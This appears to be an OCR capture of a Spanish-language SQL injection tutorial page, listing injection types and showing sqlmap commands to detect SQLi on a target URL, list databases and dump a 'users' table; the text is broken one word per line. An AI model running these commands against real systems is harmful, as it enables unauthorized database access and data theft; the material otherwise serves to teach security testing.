
técnicas de ataque, bypass de WAF, extracción de
datos y escalada de privilegios en bases de datos.
Boolean-based
Time-based
UNION query
Error-based
Stacked queries
terminal
1
# Detección automática de SQLi
2
sqlmap
-u
"https://target.com/page?id=1"
3
4
# Extraer bases de datos
5
sqlmap
-u
"URL"
--dbs
6
7
# Dump de tabla específica
8
sqlmap
-u
"URL"
-D
dbname
-T
users
--dump